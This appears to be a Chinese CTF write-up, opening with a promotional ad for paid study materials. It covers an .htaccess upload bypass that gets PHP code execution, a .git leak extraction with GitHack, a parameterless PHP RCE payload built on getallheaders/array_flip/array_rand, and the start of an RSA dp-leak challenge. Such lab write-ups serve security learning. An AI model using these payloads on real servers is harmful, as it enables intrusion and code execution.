







先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7
深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。
既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!
由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新
如果你需要这些资料,可以添加V获取:vip204888 (备注网络安全)

正文
Upload again!
上传php文件或者包含php标记的文件都以失败告终
但是发现有一个文件是没有过滤,也是我们上传过程中经常用到的.htaccess
.htaccess可以帮我们实现包括:文件夹密码保护、用户自动重定向、自定义错误页面、改变你的文件扩展名、封禁特定IP地址的用户、只允许特定IP地址的用户、禁止目录列表,以及使用其他文件作为index文件等一些功能。
上传一个内容为SetHandler application/x-httpd-php的.htaccess文件

接下来上传1.txt




就是说我们后来上传的文件它都当作PHP文件来执行
RCE

进去之后啥也没有,猜测为.git泄露,访问url/.git/
出现403错误,说明服务器有这个文件,但是拒绝让你访问

那我们便使用Githack来获取https://github.com/lijiejie/GitHack
用法示例:
python2 GitHack.py http://106.75.72.168:9999/.git/



bo0g1pop.php的内容为如下所示,可以发现很多函数都被题目过滤掉了
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get\_defined\_vars|scandir|var\_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
}
start.sh的内容为如下所示,说明flag在根目录下 /flag
#!/bin/bash
echo "$FLAG" > /flag && \
export FLAG=not && FLAG=not && \
service apache2 restart && \
tail -f /dev/null
那么考点就是“无参数RCE”了
参考博客:PHP Parametric Function RCE · sky’s blog
无参数命令执行学习 - 先知社区http://t.csdnimg.cn/vZebc
这串代码preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star']
这里使用preg__replace替换匹配到的字符为空,\w匹配字母、数字和下划线,等价于 [^A-Za-z0-9_],然后(?R)?这个意思为递归整个匹配模式。所以正则的含义就是匹配无参数的函数,内部可以无限嵌套相同的模式(无参数函数),将匹配的替换为空,判断剩下的是否只有;
以上正则表达式只匹配a(b(c()))或a()这种格式,不匹配a(“123”),也就是说我们传入的值函数不能带有参数,所以我们要使用无参数的函数进行文件读取或者命令执行。
涉及的相关函数:
数组相关的操作:
next() - 将内部指针指向数组中的下一个元素,并输出。
current():返回数组中的当前单元,初始指向插入到数组中的第一个单元,也就是会返回$_GET变量的数组值,pos是current的别名,如果都被过滤还可以使用reset(),该函数返回数组第一个单元的值,如果数组为空则返回 FALSE。
array_reverse() 以相反的元素顺序返回数组。
print_r() 以人类易读的格式显示一个变量的信息。(输出一个数组)
getallheaders():获取所有 HTTP 请求标头,是apache_request_headers()的别名函数,但是该函数只能在Apache环境下使用
● array_flip():交换数组中的键和值,成功时返回交换后的数组,如果失败返回 NULL。
● array_rand():从数组中随机取出一个或多个单元,如果只取出一个(默认为1),array_rand() 返回随机单元的键名。 否则就返回包含随机键名的数组。 完成后,就可以根据随机的键获取数组的随机值。
● array_flip()和array_rand()配合使用可随机返回当前目录下的文件名
传参print_r(getallheaders());获取了所有 HTTP 请求标头

我们可以在header中做一些自定义的手段
在http请求头中加一部分,让其作为php代码运行

题目过滤的是curent,所以我们还能用current
这里我想把phpinfo(),提取出来让其作为php代码执行
但是它的位置在中间,如果在前面,可以用current(next())拿到它;如果在后面,可以用array_reverse()将数组反转过来之后,再用current拿它,它在中间就不好搞了,又不能用next套娃,因为next的参数要是数组,第一次next完成之后就不是数组了,变成字符串了
那我们就使用array_flip()函数和array_rand()函数
● array_flip():交换数组中的键和值,成功时返回交换后的数组,如果失败返回 NULL。
● array_rand():从数组中随机取出一个或多个单元,如果只取出一个(默认为1),array_rand() 返回随机单元的键名。 否则就返回包含随机键名的数组。 完成后,就可以根据随机的键获取数组的随机值。
● array_flip()和array_rand()配合使用可随机返回当前目录下的文件名
array_flip()函数,它会将传进来的数组进行一个键和值的互换,这样的话phpinfo();就变成键了,接下来我们只要取键就可以了,这时与之想配合的另一个函数array_rand(),它会随机的取数组中的一个或多个元素的键,不给参数就是默认取一个,这样就好办了,构造Payload:
?star=eval(array_rand(array_flip(getallheaders())));
多发几次包,就能发现phpinfo()成功运行!


注意这里Payload必须要再加一个eval,如果不加这个eval,那麽到下面的eval($_GET['star']);时,得到的结果只是phpinfo()这个字符串,它只是将我们构造的array_rand(array_flip(getallheaders()))给执行了而已,所以我们要先用一个eval将array_rand(array_flip(getallheaders()))变为phpinfo();,下面才能正确eval(phpinfo();)

最后在根目录下拿到flag
Crypto
滴啤
根据题意,结合风二西RSA工具,应为dp泄露攻击
题目代码:
from Crypto.Util.number import \*
import gmpy2
from flag import flag
def gen\_prime(number):
p = getPrime(number//2)
q = getPrime(number//2)
return p,q
m = bytes_to_long(flag.encode())
p,q = gen_prime(1024)
print(p\*q)
e = 65537
d = gmpy2.invert(e,(p-1)\*(q-1))
print(d%(p-1))
print(pow(m,e,p\*q))
# 93172788492926438327710592564562854206438712390394636149385608321800134934361353794206624031396988124455847768883785503795521389178814791213054124361007887496351504099772757164211666778414800698976335767027868761735533195880182982358937211282541379697714874313863354097646233575265223978310932841461535936931
# 307467153394842898333761625034462907680907310539113349710634557900919735848784017007186630645110812431448648273172817619775466967145608769260573615221635
